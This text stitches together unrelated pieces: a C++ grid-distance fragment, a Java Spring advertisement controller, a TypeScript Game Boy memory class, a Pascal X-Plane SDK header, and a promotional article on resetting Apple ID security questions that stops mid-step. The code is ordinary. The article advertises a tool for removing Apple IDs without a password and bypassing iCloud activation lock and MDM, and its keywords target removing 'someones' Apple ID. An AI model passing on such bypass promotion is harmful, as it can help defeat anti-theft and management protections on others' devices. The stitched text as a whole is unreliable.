for (int i = 0; i < M; ++i) {
int sum = 0, left = 0, right = 0;
for (int j = 0; j < N; ++j) {
if (A[i][j] == 0) continue;
sum += j;
right++;
}
for (int j = 0; j < N; ++j) {
dist[i][j] = sum;
if (A[i][j]) ++left, --right;
sum += left - right;
}
cnt[i] = left;
}
int c = cnt[0];
for (int i = 1; i < M; ++i) {
for (int j = 0; j < N; ++j) {
int mn = INT_MAX;
for (int k = 0; k < N; ++k) {
mn = min(mn, dist[i - 1][k] + (abs(j - k) + 1) * c);
}
up[i][j] = up[i - 1][j] + mn;
}
c += cnt[i];
}
c = cnt[M - 1];
for (int i = M - 2; i >= 0; --i) {
for (int j = 0; j < N; ++j) {
int mn = INT_MAX;
for (int k = 0; k < N; ++k) {
mn = min(mn, dist[i + 1][k] + (abs(j - k) + 1) * c);
}
down[i][j] = down[i + 1][j] + mn;
}
c += cnt[i];
}
for (int i = 0; i < M; ++i) {
for (int j = 0; j < N; ++j) {
ans = min(ans, dist[i][j] + up[i][j] + down[i][j]);
}
}
return ans;
}
};
|
// +----------------------------------------------------------------------
// | JavaWeb混编版框架 [ JavaWeb ]
// +----------------------------------------------------------------------
// | 版权所有 2019~2020 南京JavaWeb研发中心
// +----------------------------------------------------------------------
// | 官方网站: http://www.javaweb.vip/
// +----------------------------------------------------------------------
// | 作者: 鲲鹏 <1175401194@qq.com>
// +----------------------------------------------------------------------
package com.javaweb.system.controller;
import com.javaweb.common.utils.JsonResult;
import com.javaweb.common.annotation.Log;
import com.javaweb.common.enums.BusinessType;
import com.javaweb.system.entity.Ad;
import com.javaweb.system.query.AdQuery;
import com.javaweb.system.service.IAdService;
import org.apache.shiro.authz.annotation.RequiresPermissions;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.*;
import com.javaweb.common.common.BaseController;
import java.util.HashMap;
import java.util.Map;
/**
* <p>
* 广告 控制器
* </p>
*
* @author 鲲鹏
* @since 2020-05-03
*/
@Controller
@RequestMapping("/ad")
public class AdController extends BaseController {
@Autowired
private IAdService adService;
/**
* 获取数据列表
*
* @param query 查询条件
* @return
*/
@RequiresPermissions("sys:ad:list")
@ResponseBody
@PostMapping("/list")
public JsonResult list(AdQuery query) {
return adService.getList(query);
}
/**
* 添加记录
*
* @param entity 实体对象
* @return
*/
@RequiresPermissions("sys:ad:add")
@Log(title = "广告", businessType = BusinessType.INSERT)
@ResponseBody
@PostMapping("/add")
public JsonResult add(@RequestBody Ad entity) {
return adService.edit(entity);
}
/**
* 修改记录
*
* @param entity 实体对象
* @return
*/
@RequiresPermissions("sys:ad:update")
@Log(title = "广告", businessType = BusinessType.UPDATE)
@ResponseBody
@PostMapping("/update")
public JsonResult update(@RequestBody Ad entity) {
return adService.edit(entity);
}
/**
* 获取记录详情
*
* @param id 记录ID
* @param model 模型
* @return
*/
@Override
public String edit(Integer id, Model model) {
Map<String, Object> info = new HashMap<>();
if (id != null && id > 0) {
info = adService.info(id);
}
model.addAttribute("info", info);
return super.edit(id, model);
}
/**
* 删除记录
*
* @param id 记录ID
* @return
*/
@RequiresPermissions("sys:ad:delete")
@Log(title = "广告", businessType = BusinessType.DELETE)
@ResponseBody
@GetMapping("/delete/{id}")
public JsonResult delete(@PathVariable("id") Integer id) {
return adService.deleteById(id);
}
/**
* 设置状态
*
* @param entity 实体对象
* @return
*/
@RequiresPermissions("sys:ad:status")
@Log(title = "广告", businessType = BusinessType.STATUS)
@ResponseBody
@PostMapping("/setStatus")
public JsonResult setStatus(@RequestBody Ad entity) {
return adService.setStatus(entity);
}
/**
* 批量删除
*
* @param ids 记录ID(多个使用逗号","分隔)
* @return
*/
@RequiresPermissions("sys:ad:dall")
@Log(title = "广告", businessType = BusinessType.BATCH_DELETE)
@ResponseBody
@GetMapping("/batchDelete/{ids}")
public JsonResult batchDelete(@PathVariable("ids") String ids) {
return adService.deleteByIds(ids);
}
}
|
const MEMORY_SIZE = 65536;
type Address = Uint8Array | Uint16Array;
export class MMU {
/**
* The Z80 is an 8-bit chip, so all the internal workings operate on one byte at a time;
* 0000-3FFF: 16KB ROM Bank 00 (in cartridge, fixed at bank 00)
* 4000-7FFF: 16KB ROM Bank 01..NN (in cartridge, switchable bank number)
* 8000-9FFF: 8KB Video RAM (VRAM) (switchable bank 0-1 in CGB Mode)
* A000-BFFF: 8KB External RAM (in cartridge, switchable bank, if any)
* C000-CFFF: 4KB Work RAM Bank 0 (WRAM)
* D000-DFFF: 4KB Work RAM Bank 1 (WRAM) (switchable bank 1-7 in CGB Mode)
* E000-FDFF: Same as C000-DDFF (ECHO) (typically not used)
* FE00-FE9F: Sprite Attribute Table (OAM)
* FEA0-FEFF: Not Usable
* FF00-FF7F: I/O Ports
* FF80-FFFE: High RAM (HRAM)
* FFFF: Interrupt Enable Register
*/
_MEMORY: ArrayBuffer = new ArrayBuffer(MEMORY_SIZE);
memory: Uint8Array = new Uint8Array(this._MEMORY);
constructor(bootrom: Uint8Array, rom: Uint8Array) {
this.memory.set(rom);
this.memory.set(bootrom);
}
// Read 8-bit byte from a given address
readByte(addr: Address) {
const addrDecimal = Number.parseInt(addr.toString());
return this.memory.subarray(addrDecimal, addrDecimal + 1);
}
// Read 16-bit word from a given address
readWord(addr: Address): Uint16Array {
const addrDecimal = Number.parseInt(addr.toString());
const v = this.memory.subarray(addrDecimal, addrDecimal + 2);
const dataView = new DataView(v.buffer);
const r = new Uint16Array(1);
r[0] = dataView.getUint16(addrDecimal, true);
return r;
}
// Write 8-bit byte to a given address
writeByte(addr: Address, val: Uint8Array) {
const addrDecimal = Number.parseInt(addr.toString());
this.memory[addrDecimal] = val[0];
}
// Write 16-bit word to a given address
writeWord(addr: Address, val: Uint16Array) {
const addrDecimal = Number.parseInt(addr.toString());
this.memory[addrDecimal] = val[0] & 0xff;
this.memory[addrDecimal + 1] = (val[0] >> 8) & 0xff;
}
}
|
{
Copyright 2005 Sandy Barbour and Ben Supnik
All rights reserved. See license.txt for usage.
X-Plane SDK Version: 1.0.2
}
UNIT XPLMUtilities;
INTERFACE
{
}
USES XPLMDefs;
{$A4}
{$IFDEF MSWINDOWS}
{$DEFINE DELPHI}
{$ENDIF}
{___________________________________________________________________________
* X-PLANE USER INTERACTION
___________________________________________________________________________}
{
The user interaction APIs let you simulate commands the user can do with a
joystick, keyboard etc. Note that it is generally safer for future
compatibility to use one of these commands than to manipulate the
underlying sim data.
}
{
XPLMCommandKeyID
These enums represent all the keystrokes available within x-plane. They
can be sent to x-plane directly. For example, you can reverse thrust using
these enumerations.
}
TYPE
XPLMCommandKeyID = (
xplm_key_pause=0,
xplm_key_revthrust,
xplm_key_jettison,
xplm_key_brakesreg,
xplm_key_brakesmax,
xplm_key_gear,
xplm_key_timedn,
xplm_key_timeup,
xplm_key_fadec,
xplm_key_otto_dis,
xplm_key_otto_atr,
xplm_key_otto_asi,
xplm_key_otto_hdg,
xplm_key_otto_gps,
xplm_key_otto_lev,
xplm_key_otto_hnav,
xplm_key_otto_alt,
xplm_key_otto_vvi,
xplm_key_otto_vnav,
xplm_key_otto_nav1,
xplm_key_otto_nav2,
xplm_key_targ_dn,
xplm_key_targ_up,
xplm_key_hdgdn,
xplm_key_hdgup,
xplm_key_barodn,
xplm_key_baroup,
xplm_key_obs1dn,
xplm_key_obs1up,
xplm_key_obs2dn,
xplm_key_obs2up,
xplm_key_com1_1,
xplm_key_com1_2,
xplm_key_com1_3,
xplm_key_com1_4,
xplm_key_nav1_1,
xplm_key_nav1_2,
xplm_key_nav1_3,
xplm_key_nav1_4,
xplm_key_com2_1,
xplm_key_com2_2,
xplm_key_com2_3,
xplm_key_com2_4,
xplm_key_nav2_1,
xplm_key_nav2_2,
xplm_key_nav2_3,
xplm_key_nav2_4,
xplm_key_adf_1,
xplm_key_adf_2,
xplm_key_adf_3,
xplm_key_adf_4,
xplm_key_adf_5,
xplm_key_adf_6,
xplm_key_transpon_1,
xplm_key_transpon_2,
xplm_key_transpon_3,
xplm_key_transpon_4,
xplm_key_transpon_5,
xplm_key_transpon_6,
xplm_key_transpon_7,
xplm_key_transpon_8,
xplm_key_flapsup,
xplm_key_flapsdn,
xplm_key_cheatoff,
xplm_key_cheaton,
xplm_key_sbrkoff,
xplm_key_sbrkon,
xplm_key_ailtrimL,
xplm_key_ailtrimR,
xplm_key_rudtrimL,
xplm_key_rudtrimR,
xplm_key_elvtrimD,
xplm_key_elvtrimU,
xplm_key_forward,
xplm_key_down,
xplm_key_left,
xplm_key_right,
xplm_key_back,
xplm_key_tower,
xplm_key_runway,
xplm_key_chase,
xplm_key_free1,
xplm_key_free2,
xplm_key_spot,
xplm_key_fullscrn1,
xplm_key_fullscrn2,
xplm_key_tanspan,
xplm_key_smoke,
xplm_key_map,
xplm_key_zoomin,
xplm_key_zoomout,
xplm_key_cycledump,
xplm_key_replay,
xplm_key_tranID,
xplm_key_max
);
PXPLMCommandKeyID = ^XPLMCommandKeyID;
{
XPLMCommandButtonID
These are enumerations for all of the things you can do with a joystick
button in X-Plane. They currently match the buttons menu in the equipment
setup dialog, but these enums will be stable even if they change in
X-Plane.
}
XPLMCommandButtonID = (
xplm_joy_nothing=0,
xplm_joy_start_all,
xplm_joy_start_0,
xplm_joy_start_1,
xplm_joy_start_2,
xplm_joy_start_3,
xplm_joy_start_4,
xplm_joy_start_5,
xplm_joy_start_6,
xplm_joy_start_7,
xplm_joy_throt_up,
xplm_joy_throt_dn,
xplm_joy_prop_up,
xplm_joy_prop_dn,
xplm_joy_mixt_up,
xplm_joy_mixt_dn,
xplm_joy_carb_tog,
xplm_joy_carb_on,
xplm_joy_carb_off,
xplm_joy_trev,
xplm_joy_trm_up,
xplm_joy_trm_dn,
xplm_joy_rot_trm_up,
xplm_joy_rot_trm_dn,
xplm_joy_rud_lft,
xplm_joy_rud_cntr,
xplm_joy_rud_rgt,
xplm_joy_ail_lft,
xplm_joy_ail_cntr,
xplm_joy_ail_rgt,
xplm_joy_B_rud_lft,
xplm_joy_B_rud_rgt,
xplm_joy_look_up,
xplm_joy_look_dn,
xplm_joy_look_lft,
xplm_joy_look_rgt,
xplm_joy_glance_l,
xplm_joy_glance_r,
xplm_joy_v_fnh,
xplm_joy_v_fwh,
xplm_joy_v_tra,
xplm_joy_v_twr,
xplm_joy_v_run,
xplm_joy_v_cha,
xplm_joy_v_fr1,
xplm_joy_v_fr2,
xplm_joy_v_spo,
xplm_joy_flapsup,
xplm_joy_flapsdn,
xplm_joy_vctswpfwd,
xplm_joy_vctswpaft,
xplm_joy_gear_tog,
xplm_joy_gear_up,
xplm_joy_gear_down,
xplm_joy_lft_brake,
xplm_joy_rgt_brake,
xplm_joy_brakesREG,
xplm_joy_brakesMAX,
xplm_joy_speedbrake,
xplm_joy_ott_dis,
xplm_joy_ott_atr,
xplm_joy_ott_asi,
xplm_joy_ott_hdg,
xplm_joy_ott_alt,
xplm_joy_ott_vvi,
xplm_joy_tim_start,
xplm_joy_tim_reset,
xplm_joy_ecam_up,
xplm_joy_ecam_dn,
xplm_joy_fadec,
xplm_joy_yaw_damp,
xplm_joy_art_stab,
xplm_joy_chute,
xplm_joy_JATO,
xplm_joy_arrest,
xplm_joy_jettison,
xplm_joy_fuel_dump,
xplm_joy_puffsmoke,
xplm_joy_prerotate,
xplm_joy_UL_prerot,
xplm_joy_UL_collec,
xplm_joy_TOGA,
xplm_joy_shutdown,
xplm_joy_con_atc,
xplm_joy_fail_now,
xplm_joy_pause,
xplm_joy_rock_up,
xplm_joy_rock_dn,
xplm_joy_rock_lft,
xplm_joy_rock_rgt,
xplm_joy_rock_for,
xplm_joy_rock_aft,
xplm_joy_idle_hilo,
xplm_joy_lanlights,
xplm_joy_max
);
PXPLMCommandButtonID = ^XPLMCommandButtonID;
{
XPLMHostApplicationID
The plug-in system is based on Austin's cross-platform OpenGL framework and
could theoretically be adapted to run in other apps like WorldMaker. The
plug-in system also runs against a test harness for internal development
and could be adapted to another flight sim (in theory at least). So an ID
is providing allowing plug-ins to indentify what app they are running
under.
}
XPLMHostApplicationID = (
xplm_Host_Unknown = 0,
xplm_Host_XPlane = 1,
xplm_Host_PlaneMaker = 2,
xplm_Host_WorldMaker = 3,
xplm_Host_Briefer = 4,
xplm_Host_PartMaker = 5,
xplm_Host_YoungsMod = 6,
xplm_Host_XAuto = 7
);
PXPLMHostApplicationID = ^XPLMHostApplicationID;
{
XPLMLanguageCode
These enums define what language the sim is running in.
}
XPLMLanguageCode = (
xplm_Language_Unknown = 0,
xplm_Language_English = 1,
xplm_Language_French = 2,
xplm_Language_German = 3,
xplm_Language_Italian = 4,
xplm_Language_Spanish = 5,
xplm_Language_Korean = 6
);
PXPLMLanguageCode = ^XPLMLanguageCode;
{
XPLMSimulateKeyPress
This function simulates a key being pressed for x-plane. The keystroke
goes directly to x-plane; it is never sent to any plug-ins. However, since
this is a raw key stroke it may be mapped by the keys file or enter text
into a field.
WARNING: This function will be deprecated; do not use it. Instead use
XPLMCommandKeyStroke.
}
PROCEDURE XPLMSimulateKeyPress(
inKeyType : integer;
inKey : integer);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMSpeakString
This function displays the string in a translucent overlay over the current
display and also speaks the string if text-to-speech is enabled. The
string is spoken asynchronously, this function returns immediately.
}
PROCEDURE XPLMSpeakString(
inString : Pchar);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMCommandKeyStroke
This routine simulates a command-key stroke. However, the keys are done by
function, not by actual letter, so this function works even if the user has
remapped their keyboard. Examples of things you might do with this include
pausing the simulator.
}
PROCEDURE XPLMCommandKeyStroke(
inKey : XPLMCommandKeyID);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMCommandButtonPress
This function simulates any of the actions that might be taken by pressing
a joystick button. However, this lets you call the command directly rather
than have to know which button is mapped where. Important: you must
release each button you press. The APIs are separate so that you can 'hold
down' a button for a fixed amount of time.
}
PROCEDURE XPLMCommandButtonPress(
inButton : XPLMCommandButtonID);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMCommandButtonRelease
This function simulates any of the actions that might be taken by pressing
a joystick button. See XPLMCommandButtonPress
}
PROCEDURE XPLMCommandButtonRelease(
inButton : XPLMCommandButtonID);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetVirtualKeyDescription
Given a virtual key code (as defined in XPLMDefs.h) this routine returns a
human-readable string describing the character. This routine is provided
for showing users what keyboard mappings they have set up. The string may
read 'unknown' or be a blank or NULL string if the virtual key is unknown.
}
FUNCTION XPLMGetVirtualKeyDescription(
inVirtualKey : char) : Pchar;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{___________________________________________________________________________
* X-PLANE MISC
___________________________________________________________________________}
{
}
{
XPLMReloadScenery
XPLMReloadScenery reloads the current set of scenery. You can use this
function in two typical ways: simply call it to reload the scenery, picking
up any new installed scenery, .env files, etc. from disk. Or, change the
lat/ref and lon/ref data refs and then call this function to shift the
scenery environment.
}
PROCEDURE XPLMReloadScenery;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetSystemPath
This function returns the full path to the X-System folder. Note that this
is a directory path, so it ends in a trailing : or /. The buffer you pass
should be at least 512 characters long.
}
PROCEDURE XPLMGetSystemPath(
outSystemPath : Pchar);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetPrefsPath
This routine returns a full path to the proper directory to store
preferences in. It ends in a : or /. The buffer you pass should be at
least 512 characters long.
}
PROCEDURE XPLMGetPrefsPath(
outPrefsPath : Pchar);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetDirectorySeparator
This routine returns a string with one char and a null terminator that is
the directory separator for the current platform. This allows you to write
code that concatinates directory paths without having to #ifdef for
platform.
}
FUNCTION XPLMGetDirectorySeparator: Pchar;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMExtractFileAndPath
Given a full path to a file, this routine separates the path from the file.
If the path is a partial directory (e.g. ends in : or \) the trailing
directory separator is removed. This routine works in-place; a pointer to
the file part of the buffer is returned; the original buffer still starts
with the path.
}
FUNCTION XPLMExtractFileAndPath(
inFullPath : Pchar) : Pchar;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetDirectoryContents
This routine returns a list of files in a directory (specified by a full
path, no trailing : or \). The output is returned as a list of NULL
terminated strings. An index array (if specified) is filled with pointers
into the strings. This routine The last file is indicated by a zero-length
string (and NULL in the indices). This routine will return 1 if you had
capacity for all files or 0 if you did not. You can also skip a given
number of files.
inDirectoryPath - a null terminated C string containing the full path to
the directory with no trailing directory char.
inFirstReturn - the zero-based index of the first file in the directory to
return. (Usually zero to fetch all in one pass.)
outFileNames - a buffer to receive a series of sequential null terminated
C-string file names. A zero-length C string will be appended to the very
end.
inFileNameBufSize - the size of the file name buffer in bytes.
outIndices - a pointer to an array of character pointers that will become
an index into the directory. The last file will be followed by a NULL
value. Pass NULL if you do not want indexing information.
inIndexCount - the max size of the index in entries.
outTotalFiles - if not NULL, this is filled in with the number of files in
the directory.
outReturnedFiles - if not NULL, the number of files returned by this
iteration.
Return value - 1 if all info could be returned, 0 if there was a buffer
overrun.
WARNING: Before X-Plane 7 this routine did not properly iterate through
directories. If X-Plane 6 compatibility is needed, use your own code to
iterate directories.
}
FUNCTION XPLMGetDirectoryContents(
inDirectoryPath : Pchar;
inFirstReturn : longint;
outFileNames : Pchar;
inFileNameBufSize : longint;
outIndices : PPchar; { Can be nil }
inIndexCount : longint;
outTotalFiles : Plongint; { Can be nil }
outReturnedFiles : Plongint) : integer; { Can be nil }
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMInitialized
This function returns 1 if X-Plane has properly initialized the plug-in
system. If this routine returns 0, many XPLM functions will not work.
NOTE: Under normal circumstances a plug-in should never be running while
the plug-in manager is not initialized.
WARNING: This function is generally not needed and may be deprecated in the
future.
}
FUNCTION XPLMInitialized: integer;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetVersions
This routine returns the revision of both X-Plane and the XPLM DLL. All
versions are three-digit decimal numbers (e.g. 606 for version 6.06 of
X-Plane); the current revision of the XPLM is 100 (1.00). This routine
also returns the host ID of the app running us.
The most common use of this routine is to special-case around x-plane
version-specific behavior.
}
PROCEDURE XPLMGetVersions(
outXPlaneVersion : Pinteger;
outXPLMVersion : Pinteger;
outHostID : PXPLMHostApplicationID);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMGetLanguage
This routine returns the langauge the sim is running in.
}
FUNCTION XPLMGetLanguage: XPLMLanguageCode;
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
{
XPLMDebugString
This routine outputs a C-style string to the Error.out file (or
deverror.out file if one is being created). The file is immediately
flushed so you will not lose data. (This does cause a performance
penalty.)
}
PROCEDURE XPLMDebugString(
inString : Pchar);
{$IFDEF DELPHI}
cdecl; external 'XPLM.DLL';
{$ELSE}
cdecl; external './Resources/plugins/XPLM.dll';
{$ENDIF}
IMPLEMENTATION
END.
|
---
title: How To Reset the Security Questions of Your Apple ID On Your iPhone 13 mini
date: 2024-04-07T20:56:50.040Z
updated: 2024-04-08T20:56:50.040Z
tags:
- unlock
- remove apple account
categories:
- ios
- iphone
description: This article describes How To Reset the Security Questions of Your Apple ID On Your iPhone 13 mini
excerpt: This article describes How To Reset the Security Questions of Your Apple ID On Your iPhone 13 mini
keywords: how to fix locked apple id from iphone,how to delete icloud account,turning off two factor authentication apple,apple id password rules,how recover forgot apple id password from icloud itunes and app store,how to get someones apple id off iphone without password,how to delete icloud account without password,how to remove apple id from an ipad,how to sign out of apple id without password,how to fix apple account disabled,apple id unlock,how to disconnect iphone from icloud,how to remove apple id from your mac
thumbnail: https://www.lifewire.com/thmb/xSHtE9tL82nCUVR18o4SkLJaAw8=/400x300/filters:no_upscale():max_bytes(150000):strip_icc():format(webp)/GettyImages-962954554-5c338fc146e0fb0001346aec.jpg
---
## How To Reset the Security Questions of Your Apple ID On Your Apple iPhone 13 mini
Your Apple ID serves as the gateway to a multitude of Apple services, encompassing the likes of the App Store, iCloud, iTunes, and beyond. To fortify the safeguarding of your Apple ID, Apple kindly requests that you establish security questions.
These inquiries act as an extra shield, enabling you to regain access to your account should you ever forget your password. However, there are various reasons to explain why people want **Apple ID reset security questions**, like discussed below. In this ultimate guide, we provide step-by-step instructions on how to reset the security questions of their Apple ID.
## Part 1: What Is the Purpose of the Apple ID Security Questions
Before talking about **"reset my security questions Apple ID**," let's talk about what they are. Apple has a reputation for ensuring the high security of its devices and services. The devices have [<u>Face ID</u>](https://drfone.wondershare.com/iphone-11/face-id-of-iphone-11.html) and Touch ID for security and strong encryption standards. Apple devices are considered among the most secure in the tech industry. Moreover, Apple takes device security seriously. An example is the use of security questions.
When you create an Apple ID or set up a new device, Apple prompts you to choose security questions. These questions are carefully designed to be something only you would know. This explains their role as an extra layer of protection for your account. Typical instances include questions like "What is the name of your first pet?" or "In which city were you born?"
### Importance of Apple ID Security Questions
The security questions associated with your Apple ID serve a critical role. They perform a pivotal role in ensuring the security and confidentiality of your digital presence. Numerous modern authentication techniques, such as biometrics, offer a strong layer of safeguarding.
Nonetheless, there might be instances where you require reentry to your account, such as in cases of forgotten passwords. In such scenarios, security questions serve as a vital lifeline, enabling you to authenticate your identity and regain control of your Apple ID.
### Purpose of Security Questions
1. **Account Recovery:** Security questions are a valuable tool for account recovery. They provide a means for you to prove your identity to Apple support in case you're locked out of your account. Thus helping you regain access to your account quickly.
2. **Additional Layer of Security:** Imagine someone manages to get your Apple ID details. Even then, they would still need to answer your security questions to make changes to your account. This extra layer of account protection prevents unauthorized access.
3. **Privacy Protection:** Apple understands the importance of privacy. By setting up security questions, you can choose information that is meaningful to you. At the same time, it is not easily discoverable by others, enhancing the privacy of your account.
## Part 2: How To Reset the Apple ID Security Questions Through the Account Settings
As we've established, Apple prioritizes security and privacy. There are various reasons why you might want to [<u> reset your Apple ID security questions</u>](https://drfone.wondershare.com/reset-iphone/reset-iphone-without-apple-id.html). These range from enhancing security to changing the info associated with your account. Whatever your reason, it's essential to securely follow the proper procedure for **iCloud reset security questions**.
### Why Reset Your Apple ID Security Questions?
1. **Enhancing Security:** Security is an ever-evolving field. Resetting your security questions periodically can strengthen your account's defense. It is especially handy against emerging threats and ensures your information remains secure.
2. **Prevention of Attacks:** Do you suspect unauthorized access or believe your security questions may have been compromised? In this scenario, resetting them immediately can protect your account.
3. **Adhering to Best Practices:** Security experts recommend changing passwords and security questions periodically. Regularly updating your security questions is a cautious security practice.
4. **Making Relevant Changes:** Over time, life circumstances change. You might move to a new location, get a new pet, or have different personal experiences. Updating your security questions to reflect these changes can make them more effective.
### Guide for Resetting Apple ID Security Questions Through Account Settings
Resetting your Apple ID security questions through your account settings is a straightforward process that enhances the security of your Apple ID. Follow these detailed steps to reset your security questions:
- **Step 1.** Begin by visiting and signing into the official Apple ID management page at [<u>appleid.apple.com</u>](https://appleid.apple.com/). Then, proceed to the "Sign-In and Security" section for changing the security questions.

- **Step 2.** Now, click "Account Security" and follow it by locating "Change security questions." Click on it to proceed, and you'll now be prompted to set up new security questions and provide their corresponding answers.
- **Step 3.** After adding your new security questions and answers, click the "Update" button. To complete the process, you will need to verify your identity by entering your Apple ID password.
## Pro Tip: What if Your Apple ID Got Locked? Unlock It With the Best Solution
So, you've been following our ultimate guide to reset your Apple ID security questions. However, you hit a roadblock – your Apple ID is locked. It happens many times that people [<u>forget their Apple ID passcode </u>](https://drfone.wondershare.com/unlock/how-to-sign-out-of-apple-id-without-password.html) or get their Apple ID locked due to various reasons. In such cases, there is no need to panic that you are now unable to unlock the ID and access your important data.
This is because we have an excellent solution that can help you regain access to your Apple ID quickly and efficiently. With the help of the [<u>Wondershare Dr.Fone</u>](https://tools.techidaily.com/wondershare/drfone/iphone-unlock/), you can easily get your Apple ID unlocked without a passcode.
Using this tool, users are able to [<u>bypass the iCloud activation lock</u>](https://drfone.wondershare.com/apple-account/bypass-activation-lock-on-ipad.html) and Apple ID without a password to use it as per their need. Moreover, they can also [<u>Bypass MDM </u>](https://drfone.wondershare.com/unlock/apple-mdm.html) and screen time without data loss, which is a plus point of this unique tool.
### Key Features of Wondershare Dr.Fone
1. This tool is compatible with the latest iPhone 15 models and all iOS versions, including iOS 17.
2. No technical skill is required to use this tool because of its easy-to-use interface.
3. 6-digit passcode, Touch ID, Face ID, and various screen locks can be removed in no time.
### Steps To Unlock Apple ID Without Password via Wondershare Dr.Fone
Following are the simple steps you need to follow to unlock your Apple ID after you have forgotten the passcode:
- Step 1: Initiate the Process by Launching Wondershare Dr.Fone
Begin the unlocking process of Apple ID by installing and launching Dr.Fone's latest version on your computer. Connect your Apple iPhone 13 mini to the computer and tap on the "Toolbox" option to access different options, from which you need to select "Screen Unlock."
- Step 2: Tap on Respective Option and Answer Platform Questions
Afterward, hit the "Remove Apple ID" option and tap the "Unlock Now" button in the next window. Proceeding ahead, the platform will ask you some questions which you will need to answer. However, it is necessary to ensure that your Apple iPhone 13 mini has "Screen Lock" and "2FA" enabled.
- Step 3: Enable Recovery Mode and Choose System Version
Then, put your device in Recovery Mode so that the platform can detect the "Device Model." With this, you will need to choose "System Version" in the respective window and tap on the "Start" button. Required firmware will start downloading that is suitable to your device.
- Step 4: Disable Apple ID on Your Device
On its successful completion, you will be notified from the platform, after which you are required to proceed by clicking on the “Unlock Now” button. A prompt will pop up on the screen; type the code in it and hit “Unlock.” This will remove the Apple ID passcode successfully in just a few moments.

## Part 3: How To Perform Apple ID Reset Security Questions Using iForgot Website
Apple offers multiple avenues for users to perform essential security protocol changes, one of which is through the iForgot website. This website serves as a valuable resource for Apple device users in various scenarios. These include forgotten passwords, 2FA issues, account recovery, and unlocking Apple IDs. Here is the process of **Apple ID reset security questions** using the iForgot website:
- **Step 1.** Begin by opening your web browser and navigating to the iForgot website at [<u>https://iforgot.apple.com/</u>](https://iforgot.apple.com/). You will then be asked to input your Apple ID. After entering your Apple ID, proceed by clicking the "Continue" button.
